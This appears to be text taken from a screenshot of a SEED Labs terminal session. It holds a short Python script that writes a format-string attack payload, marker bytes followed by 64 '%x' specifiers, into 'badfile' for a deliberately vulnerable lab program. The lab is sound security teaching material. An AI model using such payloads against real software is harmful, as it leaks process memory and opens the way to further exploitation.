 seed@VM: ~/.../Labsetup × seed@VM: ~/.../attack-code
#!/usr/bin/python3
import sys
payload = bytearray.fromhex("11111111") + b" %x " * 64
# Save the format string to file
with open('badfile', 'wb') as f:
    f.write(payload)